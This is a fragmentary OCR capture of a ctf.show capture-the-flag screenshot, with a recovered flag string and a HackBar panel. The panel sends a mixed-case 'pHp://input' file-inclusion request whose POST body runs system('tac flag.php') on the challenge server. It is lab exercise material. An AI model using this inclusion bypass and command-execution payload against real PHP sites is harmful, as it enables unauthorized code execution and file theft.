 $flag="ctfshow{50058dc3-7b33 a-9084-9b17b8718745}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 11:10:30 # @Last Modified by: h1xa # @Date: 2020-09-16 11:10:22 # @Author: h1xa # -*-
coding: utf-8 -*- /*
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar HackBar 1
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://00a7bfa3-0d09-4733- 7-8dd8b882f52d.challenge.ctf.show:8080/?file=pHp://input
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
<?php system("tac flag.php");?>